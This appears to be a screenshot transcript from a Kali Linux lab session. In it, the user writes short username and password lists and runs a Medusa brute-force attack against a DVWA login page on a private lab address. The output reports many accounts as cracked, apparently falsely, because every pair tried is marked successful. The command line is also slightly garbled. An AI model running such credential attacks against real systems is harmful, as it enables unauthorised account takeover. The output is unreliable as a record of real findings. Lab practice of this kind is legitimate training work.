 1 2 3 4 11:27
kaua@kali: ~/Pictures
Session Actions Edit View Help
┌──(kaua㉿kali)-[~/Pictures]
└─$ echo -e 'user\nmsfadmin\nadmin\nroot' > users.txt
┌──(kaua㉿kali)-[~/Pictures]
└─$ echo -e '123456\npassword\nqwerty\nmsfadmin' > pass.txt
┌──(kaua㉿kali)-[~/Pictures]
└─$ medusa -h 192.168.56.102 -U users.txt -P pass.txt -M http \ -m PAGE: '/dvwa/login.php' \ -m FORM: 'username=^USER^&password=^PASS^&Login=Login' \ -m 'FAIL=Login failed' -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-24 11:27:12 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: qwerty (1 of 4 complete)
2026-11-24 11:27:12 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: user Password: qwerty [SUCCESS]
2026-11-24 11:27:12 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: qwerty (1 of 4 complete)
2026-11-24 11:27:12 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: msfadmin Password: qwerty [SUCCESS]
2026-11-24 11:27:12 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 4, 3 complete) Password: 123456 (1 of 4 complete)
2026-11-24 11:27:12 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: admin Password: 123456 [SUCCESS]
2026-11-24 11:27:12 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (4 of 4, 4 complete) Password: 123456 (1 of 4 complete)
2026-11-24 11:27:12 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: root Password: 123456 [SUCCESS]
2026-11-24 11:27:12 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 4, 5 complete) Password: 123456 (2 of 4 complete)
2026-11-24 11:27:12 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: msfadmin Password: 123456 [SUCCESS]
2026-11-24 11:27:12 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 4, 6 complete) Password: password (3 of 4 complete)
2026-11-24 11:27:12 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: msfadmin Password: password [SUCCESS]
2026-11-24 11:27:13 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4, 7 complete) Password: password (2 of 4 complete)
2026-11-24 11:27:13 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: user Password: password [SUCCESS]
2026-11-24 11:27:13 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4, 8 complete) Password: msfadmin (3 of 4 complete)
2026-11-24 11:27:13 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: user Password: msfadmin [SUCCESS]
2026-11-24 11:27:13 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4, 9 complete) Password: 123456 (4 of 4 complete)
2026-11-24 11:27:13 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: user Password: 123456 [SUCCESS]
┌──(kaua㉿kali)-[~/Pictures]
└─$
KALI